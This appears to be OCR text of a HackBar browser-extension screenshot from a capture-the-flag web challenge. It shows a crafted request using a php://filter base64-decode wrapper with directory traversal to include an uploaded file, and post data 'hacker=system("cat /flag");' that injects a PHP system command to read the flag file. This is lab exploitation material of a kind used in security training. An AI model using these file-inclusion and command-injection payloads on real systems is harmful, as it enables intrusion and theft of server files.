 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 5
Load URL
Split URL
Execute
http://124.70.181.14:32768/?action=r&r=php://filter/read=convert.base64-decode
/resource=../../../../../../files/64ee041d34
Post data Referer User Agent Cookies Add Header Clear All
hacker=system("cat /flag");
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 124.70.181.14:32768